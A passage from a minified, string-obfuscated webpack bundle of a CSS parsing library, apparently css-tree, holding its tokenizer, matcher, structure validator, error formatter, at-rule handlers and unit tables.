SJ='',St=Sn;for(;St<B[Vm(0xe51)]&&SJ[Vm(0xe51)]<q[Vm(0xd23)][Vm(0xe51)];St++)SJ+=B[St][Vm(0xd23)];if(H(SJ,q[Vm(0xd23)])){for(;Sn<St;)S4();q=Q['E_'];}else q=Q['$n'];break;default:throw new Error(Vm(0x355)+q[Vm(0xd0e)]);}switch(W+=SS,Sa){case null:console[Vm(0x4a8)](Vm(0x391)+X+Vm(0x6a6)),Sa=j,SZ=null;break;case Y:for(;null!==S6;)S5();break;default:SZ=null;}return{'tokens':B,'reason':Sa,'iterations':SS,'match':SZ,'longestMatch':Sy};}(I,E,P||{});if(null===z[VY(0x49b)])return z;let A=z[VY(0x49b)],G=z[VY(0x49b)]={'syntax':E[VY(0x4d1)]||null,'match':[]};const O=[G];for(A=function(k){const Vv=VY;let B=null,q=null,K=k;for(;null!==K;)q=K[Vv(0x559)],K[Vv(0x559)]=B,B=K,K=q;return B;}(A)[VY(0x559)];null!==A;){switch(A[VY(0xd0e)]){case R:G[VY(0x49b)][VY(0xbf0)](G={'syntax':A[VY(0x4d1)],'match':[]}),O[VY(0xbf0)](G);break;case F:O[VY(0xeed)](),G=O[O[VY(0xe51)]-0x1];break;default:G[VY(0x49b)][VY(0xbf0)]({'syntax':A[VY(0x4d1)]||null,'token':A[VY(0x938)][VY(0xd23)],'node':A[VY(0x938)][VY(0xe01)]});}A=A[VY(0x559)];}return z;}},0x2507:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>p});var N=J(0x11ac);const Q={'decorator'(V){const x=[];let u=null;return{...V,'node'(U){const Vg=a2a,b=u;u=U,V[Vg(0xe01)][Vg(0x655)](this,U),u=b;},'emit'(U,b,M){const Vj=a2a;x[Vj(0xbf0)]({'type':b,'value':U,'node':M?null:u});},'result':()=>x};}};function p(V,x){const VX=a2a;return VX(0xb5b)==typeof V?function(u){const VW=VX,U=[];return(0x0,N['qw'])(u,(b,M,R)=>U[VW(0xbf0)]({'type':b,'value':u[VW(0x3d2)](M,R),'node':null})),U;}(V):x[VX(0x315)](V,Q);}},0x193f:(y,Z,J)=>{'use strict';J['d'](Z,{'V':()=>V});var N=J(0x1aa);function Q(x){const VH=a2a;return VH(0xe01)in x?x[VH(0xe01)]:Q(x[VH(0x49b)][0x0]);}function p(x){const Vc=a2a;return Vc(0xe01)in x?x[Vc(0xe01)]:p(x[Vc(0x49b)][x[Vc(0x49b)][Vc(0xe51)]-0x1]);}function V(x,u,U,b,M){const VT=a2a,R=[];return null!==U[VT(0xcd1)]&&function h(f){const Vo=VT;if(null!==f[Vo(0x4d1)]&&f[Vo(0x4d1)][Vo(0xd0e)]===b&&f[Vo(0x4d1)][Vo(0xace)]===M){const F=Q(f),m=p(f);x[Vo(0x4d1)][Vo(0x394)](u,function(Y,v,g){const Vw=Vo;if(Y===F){const j=new N['B']();do{if(j[Vw(0x7ed)](v[Vw(0x52b)]),v[Vw(0x52b)]===m)break;v=v[Vw(0xc55)];}while(null!==v);R[Vw(0xbf0)]({'parent':g,'nodes':j});}});}Array[Vo(0x3fd)](f[Vo(0x49b)])&&f[Vo(0x49b)][Vo(0x3a0)](h);}(U[VT(0xcd1)]),R;}},0x2342:(y,Z,J)=>{'use strict';const VC=a2a;J['d'](Z,{'y':()=>M});var N=J(0x1aa);const {hasOwnProperty:Q}=Object[VC(0xdb7)];function p(R){const VI=VC;return VI(0x602)==typeof R&&isFinite(R)&&Math[VI(0xd55)](R)===R&&R>=0x0;}function V(R){const VE=VC;return Boolean(R)&&p(R[VE(0xa29)])&&p(R[VE(0x9fa)])&&p(R[VE(0x994)]);}function x(R,h){return function(f,F){const Vr=a2a;if(!f||f[Vr(0x236)]!==Object)return F(f,Vr(0xe84));for(let m in f){let Y=!0x0;if(!0x1!==Q[Vr(0x655)](f,m)){if(Vr(0xd0e)===m)f[Vr(0xd0e)]!==R&&F(f,Vr(0xc41)+f[Vr(0xd0e)]+Vr(0x6b5)+R+'`');else{if(Vr(0xcb8)===m){if(null===f[Vr(0xcb8)])continue;if(f[Vr(0xcb8)]&&f[Vr(0xcb8)][Vr(0x236)]===Object){if(Vr(0xb5b)!=typeof f[Vr(0xcb8)][Vr(0x1cf)])m+=Vr(0xfbf);else{if(V(f[Vr(0xcb8)][Vr(0xea9)])){if(V(f[Vr(0xcb8)][Vr(0x469)]))continue;m+=Vr(0x405);}else m+=Vr(0x52c);}}Y=!0x1;}else{if(h[Vr(0xab9)](m)){Y=!0x1;for(let v=0x0;!Y&&v<h[m][Vr(0xe51)];v++){const g=h[m][v];switch(g){case String:Y=Vr(0xb5b)==typeof f[m];break;case Boolean:Y=Vr(0x201)==typeof f[m];break;case null:Y=null===f[m];break;default:Vr(0xb5b)==typeof g?Y=f[m]&&f[m][Vr(0xd0e)]===g:Array[Vr(0x3fd)](g)&&(Y=f[m]instanceof N['B']);}}}else F(f,Vr(0x3f9)+m+Vr(0x1bd)+R+Vr(0x203));}}Y||F(f,Vr(0xd98)+R+'.'+m+'`');}}for(const j in h)Q[Vr(0x655)](h,j)&&!0x1===Q[Vr(0x655)](f,j)&&F(f,Vr(0x7c9)+R+'.'+j+Vr(0xe08));};}function U(R,h){const VP=VC,f=[];for(let F=0x0;F<R[VP(0xe51)];F++){const m=R[F];if(m===String||m===Boolean)f[VP(0xbf0)](m[VP(0xace)][VP(0xb87)]());else{if(null===m)f[VP(0xbf0)](VP(0xd11));else{if(VP(0xb5b)==typeof m)f[VP(0xbf0)](m);else{if(!Array[VP(0x3fd)](m))throw new Error(VP(0xe70)+m+VP(0xef6)+h+VP(0xcf0));f[VP(0xbf0)](VP(0xfa0)+(U(m,h)||VP(0x7c7))+'>');}}}}return f[VP(0xfd6)](VP(0xf5d));}function b(R,h){const Vz=VC,f=h[Vz(0xdff)],F={'type':String,'loc':!0x0},m={'type':'\x22'+R+'\x22'};for(const Y in f){if(!0x1===Q[Vz(0x655)](f,Y))continue;const v=F[Y]=Array[Vz(0x3fd)](f[Y])?f[Y][Vz(0x3d2)]():[f[Y]];m[Y]=U(v,R+'.'+Y);}return{'docs':m,'check':x(R,F)};}function M(R){const VA=VC,h={};if(R[VA(0xe01)]){for(const f in R[VA(0xe01)])if(Q[VA(0x655)](R[VA(0xe01)],f)){const F=R[VA(0xe01)][f];if(!F[VA(0xdff)])throw new Error(VA(0xd18)+f+VA(0xae5));h[f]=b(f,F);}}return h;}},0x11e:(y,Z,J)=>{'use strict';function N(u){const VO=a2a;function U(M){const VG=a2a;return null!==M&&(VG(0x4df)===M[VG(0xd0e)]||VG(0xc28)===M[VG(0xd0e)]||VG(0x9ce)===M[VG(0xd0e)]);}let b=null;return null!==this[VO(0xcd1)]&&function M(R){const Vk=VO;if(Array[Vk(0x3fd)](R[Vk(0x49b)])){for(let h=0x0;h<R[Vk(0x49b)][Vk(0xe51)];h++)if(M(R[Vk(0x49b)][h]))return U(R[Vk(0x4d1)])&&b[Vk(0xf46)](R[Vk(0x4d1)]),!0x0;}else{if(R[Vk(0xe01)]===u)return b=U(R[Vk(0x4d1)])?[R[Vk(0x4d1)]]:[],!0x0;}return!0x1;}(this[VO(0xcd1)]),b;}function Q(u,U){const VB=a2a;return x(this,u,b=>VB(0x4df)===b[VB(0xd0e)]&&b[VB(0xace)]===U);}function p(u,U){const Vq=a2a;return x(this,u,b=>Vq(0xc28)===b[Vq(0xd0e)]&&b[Vq(0xace)]===U);}function V(u){const VK=a2a;return x(this,u,U=>VK(0x9ce)===U[VK(0xd0e)]);}function x(u,U,b){const Vs=a2a,M=N[Vs(0x655)](u,U);return null!==M&&M[Vs(0xdfd)](b);}J['r'](Z),J['d'](Z,{'getTrace':()=>N,'isKeyword':()=>V,'isProperty':()=>p,'isType':()=>Q});},0xec0:(y,Z,J)=>{'use strict';const Vl=a2a;J['r'](Z),J['d'](Z,{'angle':()=>Q,'decibel':()=>b,'flex':()=>U,'frequency':()=>V,'length':()=>N,'resolution':()=>x,'semitones':()=>M,'time':()=>p});const N=['cm','mm','q','in','pt','pc','px','em',Vl(0x20c),'ex',Vl(0xb04),Vl(0xfd7),Vl(0x98b),'ch',Vl(0xc85),'ic',Vl(0x9c8),'lh',Vl(0x82e),'vw',Vl(0xca8),Vl(0xde0),Vl(0x2bd),'vh',Vl(0xfe9),Vl(0x634),Vl(0x616),'vi',Vl(0xe9a),Vl(0xd06),Vl(0xf5c),'vb',Vl(0x1008),Vl(0x76f),Vl(0x764),Vl(0xdb8),Vl(0x6be),Vl(0xb97),Vl(0x83c),Vl(0xb03),Vl(0x29d),Vl(0x6d9),Vl(0x4ad),Vl(0x8dc),Vl(0x882),Vl(0x3c8),Vl(0x5b0),Vl(0x276),Vl(0x992)],Q=[Vl(0xf91),Vl(0x65e),Vl(0xfd1),Vl(0x9be)],p=['s','ms'],V=['hz',Vl(0x9b0)],x=[Vl(0xf49),Vl(0x253),Vl(0x49c),'x'],U=['fr'],b=['db'],M=['st'];},0x23a3:(y,Z,J)=>{'use strict';const Vd=a2a;J['d'](Z,{'u':()=>u});var N=J(0x192b);const Q=0x64,p=0x3c,V=Vd(0xad4);function x({source:U,line:b,column:M,baseLine:R,baseColumn:f},F){const x0=Vd;function Y(H,T){const VD=a2a;return v[VD(0x3d2)](H,T)[VD(0x57d)]((w,C)=>String(H+C+0x1)[VD(0xfc4)](X)+'\x20|'+w)[VD(0xfd6)]('\x0a');}const v=('\x0a'[x0(0x778)](Math[x0(0x465)](R-0x1,0x0))+'\x20'[x0(0x778)](Math[x0(0x465)](f-0x1,0x0))+U)[x0(0x3d0)](/\r\n?|\n|\f/),g=Math[x0(0x465)](0x1,b-F)-0x1,j=Math[x0(0x651)](b+F,v[x0(0xe51)]+0x1),X=Math[x0(0x465)](0x4,String(j)[x0(0xe51)])+0x1;let W=0x0;(M+=(V[x0(0xe51)]-0x1)*(v[b-0x1][x0(0xd72)](0x0,M-0x1)[x0(0x49b)](/\t/g)||[])[x0(0xe51)])>Q&&(W=M-p+0x3,M=p-0x2);for(let H=g;H<=j;H++)H>=0x0&&H<v[x0(0xe51)]&&(v[H]=v[H][x0(0x2c4)](/\t/g,V),v[H]=(W>0x0&&v[H][x0(0xe51)]>W?'…':'')+v[H][x0(0xd72)](W,Q-0x2)+(v[H][x0(0xe51)]>W+Q-0x1?'…':''));return[Y(g,b),new Array(M+X+0x2)[x0(0xfd6)]('-')+'^',Y(b,j)][x0(0xa3d)](Boolean)[x0(0xfd6)]('\x0a')[x0(0x2c4)](/^(\s+\d+\s+\|\n)+/,'')[x0(0x2c4)](/\n(\s+\d+\s+\|)+$/,'');}function u(U,b,M,R,h,f=0x1,F=0x1){const x1=Vd;return Object[x1(0x4a4)]((0x0,N['a'])(x1(0xee6),U),{'source':b,'offset':M,'line':R,'column':h,'sourceFragment':m=>x({'source':b,'line':R,'column':h,'baseLine':f,'baseColumn':F},isNaN(m)?0x0:m),get 'formattedMessage'(){const x2=x1;return x2(0xe71)+U+'\x0a'+x({'source':b,'line':R,'column':h,'baseLine':f,'baseColumn':F},0x2);}});}},0x1766:(y,Z,J)=>{'use strict';J['d'](Z,{'C':()=>j});var N=J(0x1aa),Q=J(0x23a3),V=J(0x11ac),x=J(0x245f);const U=()=>{},b=0x21,M=0x23,R=0x3b,f=0x7b,F=0x0;function Y(X){return function(){return this[X]();};}function v(X){const x3=a2a,W=Object[x3(0x42b)](null);for(const H of Object[x3(0xe7e)](X)){const T=X[H],w=T[x3(0xcb4)]||T;w&&(W[H]=w);}return W;}function j(X){const x4=a2a;let W='',H=x4(0x431),T=!0x1,C=U,I=!0x1;const E=new V['A1'](),P=Object[x4(0x4a4)](new V['eV'](),function(z){const x5=x4,A={'context':Object[x5(0x42b)](null),'features':Object[x5(0x4a4)](Object[x5(0x42b)](null),z[x5(0x4da)]),'scope':Object[x5(0x4a4)](Object[x5(0x42b)](null),z[x5(0xbd5)]),'atrule':v(z[x5(0xb88)]),'pseudo':v(z[x5(0xee7)]),'node':v(z[x5(0xe01)])};for(const [G,O]of Object[x5(0x2da)](z[x5(0xe39)]))switch(typeof O){case x5(0x1ca):A[x5(0x6a7)][G]=O;break;case x5(0xb5b):A[x5(0x6a7)][G]=Y(O);}return{'config':A,...A,...A[x5(0xe01)]};}(X||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':x['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':z=>z===f?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':z=>z===f||z===R?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':z=>z===b||z===R?0x1:0x0,'consumeUntilSemicolonIncluded':z=>z===R?0x2:0x0,'createList':()=>new N['B'](),'createSingleNodeList':z=>new N['B']()[x4(0x7ed)](z),'getFirstListNode':z=>z&&z[x4(0xaa5)],'getLastListNode':z=>z&&z[x4(0xbb5)],'parseWithFallback'(z,A){const x6=x4,G=this[x6(0x22f)];try{return z[x6(0x655)](this);}catch(O){if(I)throw O;this[x6(0xb9a)](G-this[x6(0x22f)]);const k=A[x6(0x655)](this);return I=!0x0,C(O,k),I=!0x1,k;}},'lookupNonWSType'(z){const x7=x4;let A;do{if(A=this[x7(0x66e)](z++),A!==V['M$']&&A!==V['Mw'])return A;}while(A!==F);return F;},'charCodeAt':z=>z>=0x0&&z<W[x4(0xe51)]?W[x4(0x6c9)](z):0x0,'substring':(z,A)=>W[x4(0xe4a)](z,A),'substrToCursor'(z){const x8=x4;return this[x8(0x1cf)][x8(0xe4a)](z,this[x8(0xcc8)]);},'cmpChar':(z,A)=>(0x0,V['Nb'])(W,z,A),'cmpStr':(z,A,G)=>(0x0,V['$C'])(W,z,A,G),'consume'(z){const x9=x4,A=this[x9(0xcc8)];return this[x9(0xe34)](z),this[x9(0xf23)](A);},'consumeFunctionName'(){const xS=x4,z=W[xS(0xe4a)](this[xS(0xcc8)],this[xS(0x1f4)]-0x1);return this[xS(0xe34)](V['zt']),z;},'consumeNumber'(z){const xa=x4,A=W[xa(0xe4a)](this[xa(0xcc8)],(0x0,V['yQ'])(W,this[xa(0xcc8)]));return this[xa(0xe34)](z),A;},'eat'(z){const xL=x4;if(this[xL(0xddb)]!==z){const A=V['uX'][z][xL(0x3d2)](0x0,-0x6)[xL(0x2c4)](/-/g,'\x20')[xL(0x2c4)](/^./,k=>k[xL(0x53b)]());let G=(/[[\](){}]/[xL(0x8b8)](A)?'\x22'+A+'\x22':A)+xL(0x54f),O=this[xL(0xcc8)];switch(z){case V['Vy']:this[xL(0xddb)]===V['zt']||this[xL(0xddb)]===V['s0']?(O=this[xL(0x1f4)]-0x1,G=xL(0x700)):G=xL(0xf37);break;case V['Vw']:this[xL(0xd9b)](M)&&(this[xL(0xc55)](),O++,G=xL(0x102a));break;case V['Ne']:this[xL(0xddb)]===V['wN']&&(O=this[xL(0x1f4)],G=xL(0x652));}this[xL(0xddf)](G,O);}this[xL(0xc55)]();},'eatIdent'(z){const xn=x4;this[xn(0xddb)]===V['Vy']&&!0x1!==this[xn(0xe73)](0x0,z)||this[xn(0xddf)](xn(0xcb5)+z+xn(0x423)),this[xn(0xc55)]();},'eatDelim'(z){const xy=x4;this[xy(0xd9b)](z)||this[xy(0xddf)](xy(0xe60)+String[xy(0x647)](z)+xy(0x423)),this[xy(0xc55)]();},'getLocation':(z,A)=>T?E[x4(0x784)](z,A,H):null,'getLocationFromList'(z){const xZ=x4;if(T){const A=this[xZ(0x1fd)](z),G=this[xZ(0x668)](z);return E[xZ(0x784)](null!==A?A[xZ(0xcb8)][xZ(0xea9)][xZ(0xa29)]-E[xZ(0x46a)]:this[xZ(0xcc8)],null!==G?G[xZ(0xcb8)][xZ(0x469)][xZ(0xa29)]-E[xZ(0x46a)]:this[xZ(0xcc8)],H);}return null;},'error'(z,A){const xJ=x4,G=void 0x0!==A&&A<W[xJ(0xe51)]?E[xJ(0x100a)](A):this[xJ(0x7ba)]?E[xJ(0x100a)]((0x0,V['Z4'])(W,W[xJ(0xe51)]-0x1)):E[xJ(0x100a)](this[xJ(0xcc8)]);throw new Q['u'](z||xJ(0x37c),W,G[xJ(0xa29)],G[xJ(0x9fa)],G[xJ(0x994)],E[xJ(0xccb)],E[xJ(0xda7)]);}});return Object[x4(0x4a4)](function(z,A){const xt=x4;W=z,A=A||{},P[xt(0x84c)](W,V['qw']),E[xt(0x84c)](W,A[xt(0xa29)],A[xt(0x9fa)],A[xt(0x994)]),H=A[xt(0x8d6)]||xt(0x431),T=Boolean(A[xt(0xeb0)]),C=xt(0x1ca)==typeof A[xt(0xc64)]?A[xt(0xc64)]:U,I=!0x1,P[xt(0x8f4)]=!(xt(0x8f4)in A)||Boolean(A[xt(0x8f4)]),P[xt(0xecc)]=!(xt(0xecc)in A)||Boolean(A[xt(0xecc)]),P[xt(0xbea)]=!(xt(0xbea)in A)||Boolean(A[xt(0xbea)]),P[xt(0x979)]=xt(0x979)in A&&Boolean(A[xt(0x979)]);const {context:G=xt(0xe7d),onComment:O}=A;if(G in P[xt(0x6a7)]==0x0)throw new Error(xt(0x2d9)+G+'`');xt(0x1ca)==typeof O&&P[xt(0x86d)]((B,q,K)=>{const xN=xt;if(B===V['Mw']){const D=P[xN(0x100a)](q,K),S0=(0x0,V['$C'])(W,K-0x2,K,'*/')?W[xN(0x3d2)](q+0x2,K-0x2):W[xN(0x3d2)](q+0x2,K);O(S0,D);}});const k=P[xt(0x6a7)][G][xt(0x655)](P,A);return P[xt(0x7ba)]||P[xt(0xddf)](),k;},{'SyntaxError':Q['u'],'config':P[x4(0xa7c)]});}},0x245f:(y,Z,J)=>{'use strict';J['d'](Z,{'s':()=>Q});var N=J(0x11ac);function Q(p){const xQ=a2a,V=this[xQ(0x31a)]();let x=!0x1;const u={'recognizer':p};for(;!this[xQ(0x7ba)];){switch(this[xQ(0xddb)]){case N['Mw']:this[xQ(0xc55)]();continue;case N['M$']:x=!0x0,this[xQ(0xc55)]();continue;}let U=p[xQ(0xc95)][xQ(0x655)](this,u);if(void 0x0===U)break;x&&(p[xQ(0x255)]&&p[xQ(0x255)][xQ(0x655)](this,U,V,u),x=!0x1),V[xQ(0xbf0)](U);}return x&&p[xQ(0x255)]&&p[xQ(0x255)][xQ(0x655)](this,null,V,u),V;}},0x1db5:(y,Z,J)=>{'use strict';const xp=a2a;J['d'](Z,{'A':()=>p});var N=J(0x11ac);const Q=new Set([xp(0xf0f),xp(0xee9),xp(0x68a),'or']),p={'parse':{'prelude'(){const xV=xp,V=this[xV(0x31a)]();if(this[xV(0xddb)]===N['Vy']){const x=this[xV(0xe4a)](this[xV(0xcc8)],this[xV(0x1f4)]);Q[xV(0xbe0)](x[xV(0xb87)]())||V[xV(0xbf0)](this[xV(0x6f9)]());}return V[xV(0xbf0)](this[xV(0x1de)](xV(0xadd))),V;},'block'(V=!0x1){const xx=xp;return this[xx(0x636)](V);}}};},0x113f:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude':null,'block'(){const xu=a2a;return this[xu(0x636)](!0x0);}}};},0x1109:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>V});var N=J(0x11ac);function Q(x,u){const xi=a2a;return this[xi(0xa42)](()=>{const xU=xi;try{return x[xU(0x655)](this);}finally{this[xU(0xce3)](),this[xU(0xa41)](0x0)!==N['no']&&this[xU(0xddf)]();}},u||(()=>this[xi(0x1fe)](null,!0x0)));}const p={'layer'(){const xb=a2a;this[xb(0xce3)]();const x=this[xb(0x31a)](),u=Q[xb(0x655)](this,this[xb(0x418)]);return xb(0x1fe)===u[xb(0xd0e)]&&''===u[xb(0xd23)]||x[xb(0xbf0)](u),x;},'supports'(){const xM=a2a;this[xM(0xce3)]();const x=this[xM(0x31a)](),u=Q[xM(0x655)](this,this[xM(0x37f)],()=>Q[xM(0x655)](this,()=>this[xM(0x1de)](xM(0xf62))));return xM(0x1fe)===u[xM(0xd0e)]&&''===u[xM(0xd23)]||x[xM(0xbf0)](u),x;}},V={'parse':{'prelude'(){const xR=a2a,x=this[xR(0x31a)]();switch(this[xR(0xddb)]){case N['Qf']:x[xR(0xbf0)](this[xR(0x7d9)]());break;case N['s0']:case N['zt']:x[xR(0xbf0)](this[xR(0xa1f)]());break;default:this[xR(0xddf)](xR(0x67d));}return this[xR(0xce3)](),this[xR(0xddb)]===N['Vy']&&this[xR(0xe9d)](this[xR(0xcc8)],this[xR(0x1f4)],xR(0xdd2))?x[xR(0xbf0)](this[xR(0x6f9)]()):this[xR(0xddb)]===N['zt']&&this[xR(0xe9d)](this[xR(0xcc8)],this[xR(0x1f4)],xR(0xa3a))&&x[xR(0xbf0)](this[xR(0x79f)](null,p)),this[xR(0xce3)](),this[xR(0xddb)]===N['zt']&&this[xR(0xe9d)](this[xR(0xcc8)],this[xR(0x1f4)],xR(0x541))&&x[xR(0xbf0)](this[xR(0x79f)](null,p)),this[xR(0xa41)](0x0)!==N['Vy']&&this[xR(0xa41)](0x0)!==N['AJ']||x[xR(0xbf0)](this[xR(0x5df)]()),x;},'block':null}};},0x25fe:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>m});var N=J(0x1db5),Q=J(0x113f),V=J(0x1109),x=J(0x131f),U=J(0x932),b=J(0xd86),M=J(0x1963),R=J(0x13ae),f=J(0x25cc),F=J(0x1450);const m={'container':N['A'],'font-face':Q['A'],'import':V['A'],'layer':x['A'],'media':U['A'],'nest':b['A'],'page':M['A'],'scope':R['A'],'starting-style':f['A'],'supports':F['A']};},0x131f:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude'(){const xh=a2a;return this[xh(0x245)](this[xh(0x61f)]());},'block'(){const xf=a2a;return this[xf(0x636)](!0x1);}}};},0x932:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude'(){const xe=a2a;return this[xe(0x245)](this[xe(0x5df)]());},'block'(Q=!0x1){const xF=a2a;return this[xF(0x636)](Q);}}};},0xd86:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude'(){const xm=a2a;return this[xm(0x245)](this[xm(0xdea)]());},'block'(){const xY=a2a;return this[xY(0x636)](!0x0);}}};},0x1963:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude'(){const xv=a2a;return this[xv(0x245)](this[xv(0xdea)]());},'block'(){const xg=a2a;return this[xg(0x636)](!0x0);}}};},0x13ae:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude'(){const xj=a2a;return this[xj(0x245)](this[xj(0xdef)]());},'block'(Q=!0x1){const xX=a2a;return this[xX(0x636)](Q);}}};},0x25cc:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude':null,'block'(Q=!0x1){const xW=a2a;return this[xW(0x636)](Q);}}};},0x1450:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'parse':{'prelude'(){const xH=a2a;return this[xH(0x245)](this[xH(0x1de)](xH(0xf62)));},'block'(Q=!0x1){const xc=a2a;return this[xc(0x636)](Q);}}};},0x1f49:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>V});var N=J(0x1304),Q=J(0xd33),p=J(0x791);const V={'generic':!0x0,'cssWideKeywords':N['v'],...Q['A'],'node':p};},0x58d:(y,Z,J)=>{'use strict';function N(V,x){const xT=a2a;return xT(0xb5b)==typeof x&&/^\s*\|/[xT(0x8b8)](x)?xT(0xb5b)==typeof V?V+x:x[xT(0x2c4)](/^\s*\|\s*/,''):x||null;}function Q(V,x){const xo=a2a,u=Object[xo(0x42b)](null);for(const [U,b]of Object[xo(0x2da)](V))if(b){u[U]={};for(const M of Object[xo(0xe7e)](b))x[xo(0x9b4)](M)&&(u[U][M]=b[M]);}return u;}function p(V,x){const xw=a2a,u={...V};for(const [U,b]of Object[xw(0x2da)](x))switch(U){case xw(0xb4a):u[U]=Boolean(b);break;case xw(0x5a3):u[U]=V[U]?[...V[U],...b]:b||[];break;case xw(0x47e):u[U]={...V[U]};for(const [M,R]of Object[xw(0x2da)](b))u[U][M]=Array[xw(0x3fd)](R)?R:[];break;case xw(0xe5f):u[U]={...V[U]};for(const [h,f]of Object[xw(0x2da)](b)){const F=u[U][h]||{},m=u[U][h]={'prelude':F[xw(0xfa8)]||null,'descriptors':{...F[xw(0xdc0)]}};if(f){m[xw(0xfa8)]=f[xw(0xfa8)]?N(m[xw(0xfa8)],f[xw(0xfa8)]):m[xw(0xfa8)]||null;for(const [Y,v]of Object[xw(0x2da)](f[xw(0xdc0)]||{}))m[xw(0xdc0)][Y]=v?N(m[xw(0xdc0)][Y],v):null;Object[xw(0xe7e)](m[xw(0xdc0)])[xw(0xe51)]||(m[xw(0xdc0)]=null);}}break;case xw(0xa49):case xw(0x2c0):u[U]={...V[U]};for(const [g,j]of Object[xw(0x2da)](b))u[U][g]=N(u[U][g],j);break;case xw(0xbd5):case xw(0x4da):u[U]={...V[U]};for(const [X,W]of Object[xw(0x2da)](b))u[U][X]={...u[U][X],...W};break;case xw(0xe39):u[U]={...V[U],...b};break;case xw(0xb88):case xw(0xee7):u[U]={...V[U],...Q(b,[xw(0xcb4)])};break;case xw(0xe01):u[U]={...V[U],...Q(b,[xw(0xace),xw(0xdff),xw(0xcb4),xw(0x315),xw(0xd90)])};}return u;}J['d'](Z,{'A':()=>p});},0x2320:(y,Z,J)=>{'use strict';const xC=a2a;J['d'](Z,{'A':()=>x});var N=J(0x80b),Q=J(0x25fe),p=J(0x242f),V=J(0x6d7);const x={'parseContext':{'default':xC(0xc97),'stylesheet':xC(0xc97),'atrule':xC(0xcec),'atrulePrelude'(u){const xI=xC;return this[xI(0xba8)](u[xI(0xb88)]?String(u[xI(0xb88)]):null);},'mediaQueryList':xC(0x5df),'mediaQuery':xC(0xe52),'condition'(u){const xE=xC;return this[xE(0x1de)](u[xE(0x951)]);},'rule':xC(0xa58),'selectorList':xC(0xdea),'selector':xC(0x564),'block'(){const xr=xC;return this[xr(0x636)](!0x0);},'declarationList':xC(0xa20),'declaration':xC(0x37f),'value':xC(0xc7e)},'features':{'supports':{'selector'(){const xP=xC;return this[xP(0x564)]();}},'container':{'style'(){const xz=xC;return this[xz(0x37f)]();}}},'scope':N,'atrule':Q['A'],'pseudo':p['A'],'node':V};},0xe9:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>N});const N={'node':J(0x791)};},0x2162:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>R});var N=J(0x11ac),Q=J(0x1766),p=J(0x772),V=J(0x2043),x=J(0x2495),U=J(0x1d09),b=J(0x58d);function M(f){const xA=a2a,F=(0x0,Q['C'])(f),Y=(0x0,x['j'])(f),v=(0x0,p['o'])(f),{fromPlainObject:g,toPlainObject:j}=(0x0,V['L'])(Y),X={'lexer':null,'createLexer':W=>new U['J'](W,X,X[xA(0x4d6)][xA(0xdff)]),'tokenize':N['qw'],'parse':F,'generate':v,'walk':Y,'find':Y[xA(0xaf6)],'findLast':Y[xA(0x32f)],'findAll':Y[xA(0x8d9)],'fromPlainObject':g,'toPlainObject':j,'fork'(W){const xG=xA,H=(0x0,b['A'])({},f);return M(xG(0x1ca)==typeof W?W(H):(0x0,b['A'])(H,W));}};return X[xA(0x4d6)]=new U['J']({'generic':f[xA(0xb4a)],'cssWideKeywords':f[xA(0x5a3)],'units':f[xA(0x47e)],'types':f[xA(0xa49)],'atrules':f[xA(0xe5f)],'properties':f[xA(0x2c0)],'node':f[xA(0xe01)]},X),X;}const R=h=>M((0x0,b['A'])({},h));},0x1dd3:(y,Z,J)=>{'use strict';function N(){const xO=a2a;return this[xO(0x245)](this[xO(0x1fe)](null,!0x1));}J['d'](Z,{'A':()=>N});},0x20a0:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>Q});var N=J(0x11ac);function Q(){const xk=a2a,p=this[xk(0x31a)]();if(this[xk(0xce3)](),p[xk(0xbf0)](this[xk(0x6f9)]()),this[xk(0xce3)](),this[xk(0xddb)]===N['A9']){p[xk(0xbf0)](this[xk(0xd64)]());const V=this[xk(0x22f)],x=this[xk(0x979)]?this[xk(0xc7e)](null):this[xk(0x1fe)](this[xk(0x19a)],!0x1);if(xk(0xc7e)===x[xk(0xd0e)]&&x[xk(0x694)][xk(0x25b)]){for(let u=V-this[xk(0x22f)];u<=0x0;u++)if(this[xk(0x66e)](u)===N['M$']){x[xk(0x694)][xk(0x7ed)]({'type':xk(0xd7c),'loc':null,'value':'\x20'});break;}}p[xk(0xbf0)](x);}return p;}},0x1254:(y,Z,J)=>{'use strict';J['d'](Z,{'A':()=>x});var N=J(0x2162),Q=J(0x1f49),p=J(0x2320),V=J(0xe9);const x=(0x0,N['A'])({...Q['A'],...p['A'],...V['A']});},0x1a26:(y,Z,J)=>{'use strict';const xl=a2a;J['r'](Z),J['d'](Z,{'generate':()=>W,'name':()=>v,'parse':()=>X,'structure':()=>j});var N=J(0x11ac);const Q=0x2b,V=0x2d,x=0x6e,U=!0x0,b=!0x1;function M(H,T){const xB=a2a;let w=this[xB(0xcc8)]+H;const C=this[xB(0x6c9)](w);for(C!==Q&&C!==V||(T&&this[xB(0xddf)](xB(0xa96)),w++);w<this[xB(0x1f4)];w++)(0x0,N['yp'])(this[xB(0x6c9)](w))||this[xB(0xddf)](xB(0x966),w);}function R(H){const xq=a2a;return M[xq(0x655)](this,0x0,H);}function F(H,T){const xK=a2a;if(!this[xK(0xe2c)](this[xK(0xcc8)]+H,T)){let w='';switch(T){case x:w=xK(0x823);break;case V:w=xK(0xcde);}this[xK(0xddf)](w,this[xK(0xcc8)]+H);}}function Y(){const 